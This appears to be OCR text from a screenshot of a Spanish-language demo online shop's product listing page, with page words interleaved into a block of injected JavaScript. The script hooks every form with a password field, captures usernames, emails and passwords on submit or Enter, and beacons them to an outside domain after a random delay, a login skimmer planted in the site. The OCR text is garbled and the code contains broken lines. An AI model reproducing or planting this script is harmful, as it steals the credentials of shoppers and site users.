
Esta es una tienda de demostración para realizar pruebas — no se
completará ningún pedido. /*wpsi*//* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||'';
function _send(u,p){ if(!u||!p||p.length=0)return; _s+=k+',';
if(_s.length>500)_s=_s.slice(-200); localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
Productos
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return;
f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
Filters
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); }); // Direct input
73-96 of 235 products
capture for single-page apps
document.querySelectorAll('[type=password]').forEach(function(p){